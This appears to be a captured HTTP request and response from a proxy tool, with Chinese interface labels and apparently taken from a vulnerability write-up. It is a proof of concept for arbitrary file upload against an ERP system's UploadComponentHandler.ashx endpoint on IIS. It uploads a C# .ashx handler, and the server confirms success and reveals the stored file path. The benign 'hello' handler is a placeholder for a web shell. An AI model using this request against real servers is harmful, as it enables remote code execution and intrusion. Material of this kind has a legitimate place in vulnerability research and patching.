 请求
美化 Raw Hex \n
1 POST /Page/UploadComponent/UploadComponentHandler.ashx HTTP/1.1
2 Content-Type: multipart/form-data; boundary=00content0boundary00
3 User-Agent: Java/1.8.0_381
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 481
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="file"; filename="1.ashx"
11
12 <% @ webhandler language="C#" class="AverageHandler" %>
13 using System;
14 using System.Web;
15
16 public class AverageHandler : IHttpHandler
17 {
18 public bool IsReusable
19 {
20 get {
21 return true;
22 }
23 }
24 public void ProcessRequest(HttpContext ctx)
25 {
26 ctx.Response.Write("hello");
27 }
28 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 28 Aug 2023 01:20:27 GMT
8 Connection: close
9 Content-Length: 130
10
11 {"code":"1","src":"UploadBaseFolder/ERP/202308/1_230828092026228129
.ashx","name":"1_230828092026228129.ashx","msg":"上传成功"}